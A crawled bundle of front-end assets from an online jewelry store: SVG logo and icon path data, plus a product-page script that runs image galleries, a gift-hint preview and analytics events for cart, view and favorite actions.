<path d="M101.278 13.715H118.139V15.3384H110.514V30.0051H108.903V15.3384H101.278V13.715ZM76.8444 30.0051V13.659H78.4554V20.7684H92.3636V13.715H93.9746V30.0611H92.3636V22.4478H78.4554V30.0051H76.8444ZM69.058 24.4071C69.058 26.6463 68.6284 28.1578 67.7692 28.9415C67.0174 29.6692 65.5675 30.0051 63.3658 30.0051H56.5459C54.3979 30.0051 52.8943 29.6132 52.0351 28.7735C51.1759 27.9338 50.7464 26.4784 50.7464 24.4071V19.313C50.7464 17.1857 51.1759 15.6743 52.0351 14.8346C52.8943 13.9389 54.3979 13.4911 56.5996 13.4911H63.4195C65.4601 13.4911 66.8563 13.8829 67.6618 14.6107C68.5747 15.4504 69.058 17.0178 69.058 19.313V24.4071ZM67.447 19.201C67.447 17.5776 67.1785 16.514 66.6415 15.9542C66.1045 15.3944 65.0305 15.1705 63.4195 15.1705H56.5459C55.0423 15.1705 53.9683 15.4504 53.3239 16.0102C52.6795 16.57 52.3573 17.6336 52.3573 19.201V24.4071C52.3573 25.9745 52.6795 26.9822 53.2702 27.542C53.8609 28.1018 54.9886 28.3257 56.5459 28.3257H63.4195C65.0842 28.3257 66.1582 28.0458 66.6952 27.542C67.2322 27.0382 67.5007 25.9745 67.5007 24.3511V19.201H67.447ZM42.7451 13.715L36.14 20.6565L29.5887 13.715H27.5481L34.7975 21.3842L26.4741 30.0611H28.6221L36.14 22.2239L43.658 30.0611H45.806L37.4825 21.3842L44.8394 13.715H42.7451ZM17.9358 21.6081V15.3384H8.32357C7.14218 15.3384 6.33668 15.5623 5.85339 16.0662C5.37009 16.57 5.10159 17.4656 5.10159 18.6972C5.10159 19.8728 5.31639 20.6565 5.79968 21.0483C6.28298 21.4402 7.14218 21.6081 8.48467 21.6081H17.9358ZM19.5468 30.0051H17.9358V23.2875H10.1494L5.15529 30.0051H2.8999L8.21617 23.2875C6.65888 23.2875 5.47749 22.8957 4.72569 22.1679C3.92019 21.4402 3.5443 20.2646 3.5443 18.7532C3.5443 16.9618 3.9739 15.6183 4.83309 14.8906C5.69229 14.1069 7.08848 13.715 9.07537 13.715H19.6542V30.0051H19.5468Z" fill="#333333"/>
<path d="M299 34.2036H178.122V35.883H299V34.2036Z" fill="#333333"/>
<path d="M118.891 34.2036H0V35.883H118.891V34.2036Z" fill="#333333"/>
<path d="M281.01 12.9873H297.872V14.6107H290.247V29.2774H288.636V14.6107H281.01V12.9873ZM260.497 29.3894V13.0433H264.095L276.124 27.654V13.0433H277.735V29.3894H275.372L262.967 14.3308H262.108V29.3894H260.497ZM256.309 23.7914C256.309 26.0306 255.879 27.542 255.02 28.3258C254.268 29.0535 252.818 29.3894 250.616 29.3894H243.743C241.595 29.3894 240.091 28.9975 239.232 28.1578C238.373 27.3181 237.943 25.8626 237.943 23.7914V18.6972C237.943 16.57 238.373 15.0586 239.232 14.2189C240.091 13.3232 241.595 12.8754 243.797 12.8754H250.67C252.711 12.8754 254.107 13.2672 254.912 13.995C255.825 14.8347 256.309 16.4021 256.309 18.6972V23.7914ZM254.698 18.5853C254.698 16.9619 254.429 15.8983 253.892 15.3385C253.355 14.7787 252.281 14.5548 250.67 14.5548H243.797C242.293 14.5548 241.219 14.8347 240.575 15.3944C239.93 15.9542 239.608 17.0179 239.608 18.5853V23.7914C239.608 25.3588 239.93 26.3665 240.521 26.9263C241.112 27.4861 242.239 27.71 243.797 27.71H250.67C252.335 27.71 253.409 27.4301 253.946 26.9263C254.483 26.4224 254.751 25.3588 254.751 23.7354V18.5853H254.698ZM217.376 29.3894V13.0433H218.987V20.0967H232.896V13.0433H234.507V29.3894H232.896V21.8321H218.987V29.3894H217.376ZM200.246 23.7354H209.536L204.864 14.3308L200.246 23.7354ZM197.346 29.4453H195.52L203.629 13.0993H206.099L214.208 29.4453H212.329L210.342 25.3588H199.333L197.346 29.4453ZM194.983 13.0433L188.11 20.2087L181.183 12.9873H179.035L187.197 21.5522V29.3334H188.969V21.5522L197.131 12.9873H194.983V13.0433Z" fill="#333333"/>
<path d="M157.394 13.827L154.172 10.2443L149.446 10.0763L144.721 9.9084L141.284 13.2672L137.847 16.626L137.686 21.5522L137.525 26.4784L140.747 30.0611L143.969 33.6438L148.694 33.8117L153.42 33.9796L156.857 30.6209L160.294 27.2621L160.455 22.3359L160.616 17.4097L157.394 13.827ZM146.171 8.73283L149.446 8.84478L152.4 8.95674L149.124 6.49364L146.171 8.73283ZM138.008 14.7786L140.425 12.4275L142.573 10.3562L138.599 11.028L138.008 14.7786ZM136.343 25.0789L136.451 21.6641L136.558 18.5852L134.195 22L136.343 25.0789ZM142.143 33.5878L139.888 31.0687L137.901 28.8295L138.545 32.972L142.143 33.5878ZM152.024 35.3232L148.748 35.2112L145.795 35.0992L149.07 37.5623L152.024 35.3232ZM160.186 29.2774L157.77 31.6285L155.622 33.6997L159.595 33.028L160.186 29.2774ZM161.851 18.9771L161.743 22.3919L161.636 25.4707L163.999 22.056L161.851 18.9771ZM156.051 10.4682L158.307 12.9873L160.294 15.2265L159.649 11.084L156.051 10.4682ZM138.975 9.57252L144.076 8.67684L147.996 5.59796L141.821 3.02291L138.975 9.57252ZM133.497 20.7125L136.505 16.3461L137.203 11.2519L131.081 13.9389L133.497 20.7125ZM137.203 32.5802L136.343 27.2621L133.39 23.1756L130.92 29.6132L137.203 32.5802ZM147.835 38.2901L143.647 35.1552L138.76 34.4275L141.338 40.8092L147.835 38.2901ZM159.273 34.4275L154.172 35.3232L150.252 38.402L156.427 40.9771L159.273 34.4275ZM164.751 23.2875L161.743 27.6539L161.045 32.7481L167.167 30.0611L164.751 23.2875ZM161.045 11.4199L161.905 16.7379L164.858 20.8244L167.328 14.3868L161.045 11.4199ZM150.359 5.70993L154.548 8.84478L159.434 9.57252L156.857 3.19085L150.359 5.70993ZM168.617 13.6031C168.778 13.715 168.832 13.883 168.778 14.0509C169.208 15.2824 169.584 16.57 169.852 17.8575C170.067 19.201 170.228 20.5445 170.228 21.944V22C170.228 23.5115 170.067 24.9669 169.798 26.3664C169.53 27.7659 169.1 29.1094 168.617 30.397C168.671 30.5649 168.563 30.7328 168.456 30.8448C167.919 32.0763 167.328 33.2519 166.63 34.3155C165.878 35.4911 165.019 36.5547 164.106 37.5064C163.086 38.57 162.012 39.4656 160.831 40.3053C159.703 41.0891 158.521 41.7608 157.233 42.3206C157.125 42.4885 156.964 42.5445 156.803 42.4885C155.622 42.9364 154.387 43.3282 153.151 43.6081C151.863 43.8321 150.574 44 149.231 44H149.178H149.124C147.674 44 146.332 43.8321 144.935 43.5522C143.593 43.2723 142.304 42.8244 141.069 42.3206C140.908 42.3766 140.747 42.2646 140.639 42.1527C139.458 41.5929 138.33 40.9771 137.31 40.2494C136.182 39.4656 135.162 38.57 134.249 37.6183C133.229 36.5547 132.37 35.4351 131.564 34.2036C130.812 33.028 130.168 31.7964 129.631 30.4529C129.47 30.341 129.416 30.173 129.47 30.0051C129.04 28.7735 128.664 27.486 128.396 26.1985C128.181 24.855 128.02 23.5114 128.02 22.112V22.056V22C128.02 20.4886 128.181 19.0891 128.45 17.6336C128.718 16.2341 129.148 14.8906 129.631 13.6031C129.577 13.4351 129.685 13.2672 129.792 13.1552C130.329 11.9237 130.92 10.7481 131.618 9.68448C132.37 8.50891 133.229 7.4453 134.142 6.49364C135.162 5.43003 136.236 4.53435 137.417 3.69466C138.545 2.91094 139.727 2.23919 141.015 1.67939C141.123 1.51145 141.284 1.45548 141.445 1.51146C142.626 1.06362 143.861 0.671763 145.097 0.391864C146.385 0.167946 147.674 0 149.017 0H149.07C150.52 0 151.916 0.167941 153.259 0.447839C154.601 0.727737 155.89 1.17557 157.125 1.67939C157.286 1.62341 157.447 1.73537 157.555 1.84733C158.736 2.40713 159.864 3.02291 160.884 3.75064C162.012 4.53436 163.032 5.43003 163.945 6.38168C164.965 7.4453 165.825 8.56489 166.63 9.79644C167.489 11.028 168.08 12.2595 168.617 13.6031ZM148.802 4.53435V1.28753C147.728 1.28753 146.654 1.3995 145.58 1.62341C145.58 1.62341 145.58 1.62341 145.526 1.62341C144.774 1.79135 143.969 1.95929 143.217 2.18321L148.802 4.53435ZM149.661 1.34352V4.59034L155.407 2.35115C154.601 2.07125 153.742 1.84733 152.883 1.67939C151.809 1.51145 150.735 1.34352 149.661 1.34352ZM168.939 22.1679H165.664L167.919 28.5496C168.187 27.7099 168.402 26.8143 168.563 25.9186C168.832 24.687 168.939 23.4555 168.939 22.1679ZM165.986 21.2723H168.939C168.886 20.2646 168.778 19.313 168.617 18.3613C168.456 17.5216 168.295 16.7379 168.08 15.9542L165.986 21.2723ZM132.423 22.1679H129.255C129.255 23.3435 129.363 24.5191 129.577 25.6947C129.738 26.5343 129.9 27.3181 130.114 28.1018L132.423 22.1679ZM129.309 21.2723H132.37L130.275 15.4504C130.007 16.2901 129.792 17.1858 129.631 18.0814C129.416 19.145 129.309 20.2087 129.309 21.2723ZM163.032 36.7226L160.723 34.3155L157.984 40.5293C158.79 40.1374 159.542 39.6336 160.24 39.1298C161.26 38.402 162.173 37.6183 163.032 36.7226ZM161.529 33.9237L163.623 36.1069C164.267 35.3791 164.858 34.6514 165.395 33.8117C165.825 33.1399 166.254 32.4122 166.63 31.6845L161.529 33.9237ZM137.203 9.79644L134.947 7.44529C134.142 8.28499 133.444 9.18066 132.799 10.1323C132.37 10.8041 131.94 11.5318 131.564 12.2595L137.203 9.79644ZM135.592 6.8855L137.74 9.12468L140.21 3.52672C139.404 3.91858 138.653 4.42239 137.954 4.92621C137.149 5.48601 136.343 6.15776 135.592 6.8855ZM134.732 36.2188L136.934 33.9237L131.349 31.2926C131.725 32.1323 132.209 32.916 132.692 33.6438C133.283 34.5394 133.981 35.4351 134.732 36.2188ZM137.471 34.5954L135.269 36.8906C136.021 37.6743 136.88 38.402 137.74 39.0178C138.384 39.4657 139.082 39.9135 139.78 40.3053L137.471 34.5954ZM160.616 9.23664L162.764 6.99746C162.066 6.26972 161.26 5.59796 160.455 5.03817C159.81 4.59033 159.112 4.1425 158.414 3.75064L160.616 9.23664ZM163.354 7.61323L161.099 9.96438L166.845 12.7074C166.469 11.8677 165.986 11.084 165.502 10.3562C164.912 9.40458 164.16 8.45293 163.354 7.61323ZM148.802 42.7125V39.3537L142.841 41.6488C143.647 41.9287 144.506 42.1527 145.365 42.3206C146.493 42.5445 147.62 42.6565 148.802 42.7125ZM149.661 39.5776V42.7125C150.681 42.6565 151.648 42.6005 152.614 42.3766C153.42 42.2087 154.172 42.0407 154.924 41.8168L149.661 39.5776Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/430ae10b/product.js?v=1717125911
body_size: 1447
content:
function getQueryParams(str) {
	function identity (e) { return e; }
	function toKeyValue (params, param) {
		var keyValue = param.split('=');
		var key = keyValue[0], value = keyValue[1];

		params[key] = params[key]?[value].concat(params[key]):value;
		return params;
	}
	var arr = decodeURIComponent(window.location.search).
		replace(/^\?/, '').split('&').
		filter(identity).
		reduce(toKeyValue, {});

	if(str!=undefined && str!='undefined' && str!='')
		return arr[str];
	else
		return arr;
}

var get_param_block = getQueryParams('block');
if(get_param_block!=undefined && get_param_block!='undefined' && get_param_block!='')
{
	$('html,body').animate({scrollTop:($('#'+get_param_block).offset().top - $('header').outerHeight())},500);
}


$(document).ready(function () {

    var galleryThumbs = new Swiper(".gallery-thumbs", {
        slidesPerView: 3,
        spaceBetween: 20,
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        slideToClickedSlide: true,
        centeredSlides: true,
        initialSlide: 1,
		navigation: {
			nextEl: '.nextbtn',
			prevEl: '.prevbtn',
		  },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            }
        },
        breakpoints: {
            901: {
                direction: 'vertical',
            }
        }
    });

    var galleryMain = new Swiper(".gallery-main", {
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        effect: 'fade',
        fadeEffect: {
            crossFade: false
        },
        thumbs: {
            swiper: galleryThumbs
        },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            },
            slideChange: function (swiper){
                galleryThumbs.slideTo(swiper.activeIndex);
                console.log(swiper);
            }
        },
    });

    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        });
    });

    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });

    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});
function getIdTofeed(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'add_to_cart', params: { product_id: $full_id}});
}

$(document).ready(function () {
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;	
	
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'product', params: { product_id: $full_id}});
});

function AddToFavorite(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'favorite', params: { product_id: $full_id}});
}




--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/new.svg?v=1
body_size: 6074
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.5392 16.2337C64.4661 20.669 66.3082 25.8209 66.7792 31.2585L66.0081 31.1009C65.5251 25.9562 63.7854 21.0791 61.0441 16.8547L61.5392 16.2337V16.2337ZM52.2102 61.1844C47.7572 64.0905 42.5909 65.9073 37.1431 66.3483L37.3003 65.5788C42.4552 65.1253 47.346 63.4094 51.5877 60.6885L52.2102 61.1844ZM7.33247 51.6626C4.4812 47.258 2.69273 42.1613 2.24258 36.789L3.01247 36.9466C3.47471 42.026 5.16227 46.8464 7.8291 51.039L7.33247 51.6626V51.6626ZM16.7817 6.97764C21.1689 4.10558 26.2509 2.2914 31.6125 1.8114L31.4546 2.58356C26.3854 3.0749 21.5786 4.78627 17.4034 7.47313L16.7817 6.97764Z" fill="#C5C6C6"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 